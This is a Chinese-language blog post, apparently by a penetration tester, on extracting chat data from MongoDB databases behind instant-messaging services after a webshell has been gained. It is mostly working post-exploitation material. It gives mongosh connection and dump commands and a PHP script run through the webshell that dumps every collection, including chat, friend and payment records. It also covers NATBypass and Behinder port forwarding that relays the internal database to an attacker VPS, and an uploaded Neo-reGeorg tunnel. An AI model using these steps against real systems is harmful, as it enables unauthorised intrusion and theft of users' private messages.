背景
最近在打一类im资产时,发现其聊天信息是存储在MongoDB数据库中的。在对该数据库进行渗透时,使用了各种方式,在此记述
以下方式都基于已经获取了相关信息(比如你需要知道目标MongoDB开在哪个端口上), 或者拿到webshell的情况, 本文不探讨如何做到这一前置条件.
方式一 —— 直接连接

Navicat
这是最简单的方式,直接用Navicat连接至<目标IP>:<目标端口>即可
mongosh
或者用mongosh(MongoDB数据库的官方shell)连接
mongosh --host <目标IP> --port <目标端口> 或
mongosh mongodb://<目标IP>:<目标端口> 如果需要账号密码:
mongosh --host <目标IP> --port <目标端口> --username <用户名> --password <密码> --authenticationDatabase <认证服务器>或者
mongosh mongodb://<用户名>:<密码>@<目标IP>:<目标端口>接着就可以交互式的使用命令进行查询了
方式二 —— 直接查看目标服务器上存储信息
我遇到一个资产, 其MongoDB存储的信息是本地明文放在某一文件中的. 而那些存储文件权限为777, 直接点开就可以查看, 虽然有些乱码, 大多数还是能够看清楚.
其他资产, 要不就是www权限不够, 要不就是加密了, 无法直接查看.
方式三 —— 使用目标服务器上的mongosh
mongosh是MongoDB数据库官方的交互式shell, 你可以用其进行数据库的增删改查等操作.
在实战中拿到的大多数shell, 通常只能叫作半交互式shell, 因为其本质上是只能执行你传过去的命令, 你无法控制命令执行过程中的输入.
比如说, 当我们执行python命令后, 终端里面会出现python的命令行, 可以进一步输入python语句, python会解析语句并执行. 这所谓的进一步输入, 是命令执行过程中, 对某个程序的输入, 而不是传指令让终端执行. 在实战中拿到的大多数shell, 做不到控制这一点, 只会将命令执行的结果返回, 不会等待程序要求的输入.
因此, 我们需要使用--eval选项, 该选项可以让mongosh直接执行某个语句, 而不必作交互式的输入.
首先, 列举数据库内所有集合:
(mongo的集合相当于表, 文档相当于表中的数据)
mongosh --host <目标IP> --port <目标端口> --quiet --eval "db.getSiblingDB('<目标集合>').getCollectionNames()"其中的--quiet是屏蔽mongosh的输出, 举例而言:
无--quiet | 有--quiet |
| Current Mongosh Log ID: 67fba24ff04289566b7c0c70 Connecting to: mongodb://127.0.0.1:27017/?directConnection=true&serverSelectionTimeoutMS=2000&appName=mongosh+2.0.2 Using MongoDB: 7.0.8 Using Mongosh: 2.0.2 For mongosh info see: https://docs.mongodb.com/mongodb-shell/ The server generated these startup warnings when booting 2025-04-07T21:18:40.158+08:00: /sys/kernel/mm/transparent_hugepage/enabled is ‘always’. We suggest setting it to ‘never’ in this binary version 2025-04-07T21:18:40.158+08:00: Soft rlimits for open file descriptors too low [ ‘txzh_chat_list’, ‘txzh_hong_bao’, ‘txzh_chat’, ‘txzh_friend’, ‘txzh_circle’, ‘txzh_store’, ‘txzh_user_state’, ‘txzh_chat_group_apply’, ‘txzh_hong_bao_details’, ‘txzh_friend_apply’, ‘txzh_chat_member’, ‘txzh_list_time’, ‘txzh_circle_comments’, ‘txzh_chat_group’ ] | [ ‘txzh_chat_list’, ‘txzh_hong_bao’, ‘txzh_chat’, ‘txzh_friend’, ‘txzh_circle’, ‘txzh_store’, ‘txzh_user_state’, ‘txzh_chat_group_apply’, ‘txzh_hong_bao_details’, ‘txzh_friend_apply’, ‘txzh_chat_member’, ‘txzh_list_time’, ‘txzh_circle_comments’, ‘txzh_chat_group’ ] |
--quiet选项作用当我们列出文档之后, 可以输出每个文档的细节:
mongosh --host <目标IP> --port <目标端口> --quiet --eval "db.getSiblingDB('<目标集合>').getCollection('<目标文档>').find().toArray()"将以上内容连起来, 可以写成php等代码文件进行执行:
<?php
// 定义一个函数来执行系统命令并返回输出
function executeCommand($command) {
    $output = system($command);
    return $output;
}

// 检查是否安装了mongosh, 按需
// $checkMongosh = executeCommand('mongosh --version');
// if (strpos($checkMongosh, 'MongoDB Shell') === false) {
//     die("Error: mongosh is not installed or not found in PATH.\n");
// }

// 指定 MongoDB 的连接信息
$host = "127.0.0.1";
$port = 27017;
$dbName = "im";

// 获取指定数据库中的所有集合
$collectionsOutput = executeCommand("mongosh --host $host --port $port --quiet --eval \"db.getSiblingDB('$dbName').getCollectionNames()\"");
echo $collectionsOutput;

// 手动把输出的所有集合复制到变量里, 方便一点
$collections = [
  'txzh_chat_list',
  'txzh_hong_bao',
  'txzh_chat',
  'txzh_friend',
  'txzh_circle',
  'txzh_store',
  'txzh_user_state',
  'txzh_chat_group_apply',
  'txzh_hong_bao_details',
  'txzh_friend_apply',
  'txzh_chat_member',
  'txzh_list_time',
  'txzh_circle_comments',
  'txzh_chat_group'
];

echo "Database: $dbName\n";
echo "Collections:\n";
foreach ($collections as $collectionName) {
    $collectionName = trim($collectionName, '" ');
    echo "  Collection: $collectionName\n";

    // 获取集合中的所有文档
    $documentsOutput = executeCommand("mongosh --host $host --port $port --quiet --eval \"db.getSiblingDB('$dbName').getCollection('$collectionName').find().toArray()\"");
    $documents = json_decode($documentsOutput, true);

    if (is_array($documents)) {
        echo "    Documents:\n";
        foreach ($documents as $index => $document) {
            echo "      Document #$index:\n";
            echo "        " . json_encode($document, JSON_PRETTY_PRINT | JSON_UNESCAPED_UNICODE) . "\n";
        }
    } else {
        echo "    No documents found.\n";
    }
}
?>
值得注意的是, 有的服务器上并没有mongosh, 解决方法有二:
- 上传
mongosh,chmod为777 - 使用
mongo而不是mongosh
方法四 —— 端口映射/内网代理
这两种方法都要求目标服务器有其内网IP, 否则无法连上
端口映射
使用NATBypass或者冰蝎Behinder的相关功能
在攻击机(VPS)上:
先编译NATBypass
go ./nb.go然后使用两端监听:
./nb -listen <VPS端口1> <VPS端口2>这样一来, VPS上就会监听<VPS端口1>和<VPS端口2>(无先后顺序), 这两个端口都要开放
然后, 让目标服务器和你自己的主机分别连上这两个端口, 就能实现以VPS为跳板的端口通信
在目标服务器上:
./nb -slave <目标内网IP>:<目标端口> <VPS_IP>:<VPS端口1>然后主机上使用Navicat或mongosh连接<VPS_IP>:<VPS端口2>即可
在目标服务器上也可以用冰蝎:

要求是目标不能对端口有所限制, 否则就算映射了, 连接也可能被服务器断开
内网代理
可以使用Neo-reGeorg
先生成文件:
python neoreg.py generate -k <key>在本地找到生成的文件, 选择对应的代码语言, 上传到目标的web目录里面
然后建立连接:
python neoreg.py -k <key> -u http://<上传到的目标目录>/tunnel.php -p <主机端口>此时, 你主机的127.0.0.1:<主机端口>即为sock5代理地址, 用相关工具连接即可, 之后可以用Navicat之类的连接
果然实战中才能更好的涨知识